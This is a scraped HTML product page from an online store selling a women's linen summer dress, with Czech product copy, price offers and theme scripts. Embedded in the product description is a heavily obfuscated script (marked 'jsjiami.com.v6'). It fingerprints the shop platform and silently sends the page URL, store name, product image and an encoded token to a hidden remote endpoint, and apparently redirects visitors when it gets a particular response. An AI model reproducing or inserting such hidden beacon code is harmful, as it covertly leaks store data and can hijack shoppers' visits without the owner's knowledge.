_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//alimoder.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761717748857" defer="defer"></script>
    <script src="//alimoder.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401717748856" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18043676328171__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18043676328171__main"]') || document.querySelector('variant-selects[data-section="template--18043676328171__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18043676328171__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18043676328171__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "💖🌿Jaro\/léto klasické 100% lněné šaty",
      "url": "https:\/\/alimoder.com\/products\/dress-11",
      "image": [
          "https:\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361\u0026width=800"
        ],
      "description": "\nTabulka velikostí\n\n\n\n\nMateriál: směs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\n\n\n\n\nVlastnosti: Šaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\n\n\n\n\nPříležitost: Nejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\n\n\n\n\nZápas: Dámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\n\n ",
      "sku": "LF10235212KAQS",
      "brand": {
        "@type": "Brand",
        "name": "alimoder"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10235212KAQS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011282155"
          },
{
            "@type" : "Offer","sku": "LF10235212KAQM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011314923"
          },
{
            "@type" : "Offer","sku": "LF10235212KAQL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011347691"
          },
{
            "@type" : "Offer","sku": "LF10235212KAQXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011380459"
          },
{
            "@type" : "Offer","sku": "LF10235212KAQ2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011413227"
          },
{
            "@type" : "Offer","sku": "LF10235212KAQ3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011445995"
          },
{
            "@type" : "Offer","sku": "LF10235212HUGS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011478763"
          },
{
            "@type" : "Offer","sku": "LF10235212HUGM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011511531"
          },
{
            "@type" : "Offer","sku": "LF10235212HUGL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011544299"
          },
{
            "@type" : "Offer","sku": "LF10235212HUGXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011577067"
          },
{
            "@type" : "Offer","sku": "LF10235212HUG2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011609835"
          },
{
            "@type" : "Offer","sku": "LF10235212HUG3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011642603"
          },
{
            "@type" : "Offer","sku": "LF10235212TLSS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011675371"
          },
{
            "@type" : "Offer","sku": "LF10235212TLSM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011708139"
          },
{
            "@type" : "Offer","sku": "LF10235212TLSL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011740907"
          },
{
            "@type" : "Offer","sku": "LF10235212TLSXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011773675"
          },
{
            "@type" : "Offer","sku": "LF10235212TLS2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011806443"
          },
{
            "@type" : "Offer","sku": "LF10235212TLS3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011839211"
          },
{
            "@type" : "Offer","sku": "LF10235212HEIS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011871979"
          },
{
            "@type" : "Offer","sku": "LF10235212HEIM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011904747"
          },
{
            "@type" : "Offer","sku": "LF10235212HEIL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011937515"
          },
{
            "@type" : "Offer","sku": "LF10235212HEIXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313011970283"
          },
{
            "@type" : "Offer","sku": "LF10235212HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012003051"
          },
{
            "@type" : "Offer","sku": "LF10235212HEI3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012035819"
          },
{
            "@type" : "Offer","sku": "LF10235212MHSS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012068587"
          },
{
            "@type" : "Offer","sku": "LF10235212MHSM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012101355"
          },
{
            "@type" : "Offer","sku": "LF10235212MHSL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012134123"
          },
{
            "@type" : "Offer","sku": "LF10235212MHSXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012166891"
          },
{
            "@type" : "Offer","sku": "LF10235212MHSXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012199659"
          },
{
            "@type" : "Offer","sku": "LF10235212MHS3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012232427"
          },
{
            "@type" : "Offer","sku": "LF10235212JUHS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012265195"
          },
{
            "@type" : "Offer","sku": "LF10235212JUHM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012297963"
          },
{
            "@type" : "Offer","sku": "LF10235212JUHL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012330731"
          },
{
            "@type" : "Offer","sku": "LF10235212JUHXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012363499"
          },
{
            "@type" : "Offer","sku": "LF10235212JUH2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012396267"
          },
{
            "@type" : "Offer","sku": "LF10235212JUH3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012429035"
          },
{
            "@type" : "Offer","sku": "LF10235212JLVS","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012461803"
          },
{
            "@type" : "Offer","sku": "LF10235212JLVM","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012494571"
          },
{
            "@type" : "Offer","sku": "LF10235212JLVL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012527339"
          },
{
            "@type" : "Offer","sku": "LF10235212JLVXL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012560107"
          },
{
            "@type" : "Offer","sku": "LF10235212JLV2XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012592875"
          },
{
            "@type" : "Offer","sku": "LF10235212JLV3XL","availability" : "http://schema.org/InStock",
            "price" : 750.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/products\/dress-11?variant=46313012625643"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
<link href="//alimoder.com/cdn/shop/t/6/assets/collapsible-content.css?v=15366311191366808351717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <h3>
<span style="color: rgb(255, 128, 0);">Tabulka velikostí</span><br>
</h3>
<p><img src="https://cdn.shopify.com/s/files/1/0575/6541/3431/files/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg"></p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<span><strong>Materiál:<span> </span></strong></span>směs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.</li>
</ul>
<p><img src="https://cdn.fastcdnshop.com/image/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp"><span></span></p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<span><strong>Vlastnosti:</strong><span> </span></span>Šaty pro ženy na léto/volné šaty/jednotná barva s krátkým rukávem/košile s krátkým rukávem/tunika/letní šaty pro ženy na běžné nošení/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.</li>
</ul>
<p><img src="https://cdn.fastcdnshop.com/image/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp"><span></span></p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<span><strong>Příležitost: </strong></span>Nejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.</li>
</ul>
<p><span><img src="https://cdn.shopify.com/s/files/1/0743/7264/5143/products/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg"></span></p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<span><strong>Zápas:<span> </span></strong></span>Dámské šaty s krátkým rukávem ze směsi bavlny a polyesteru/letní ležérní oblečení/skládané midi šaty/letní ležérní šaty pro ženy/nadměrné midi šaty/vánoční šaty pro ženy/dámské párty šaty/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku / kabátům / botám / sandálům.</li>
</ul>
<p><script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var 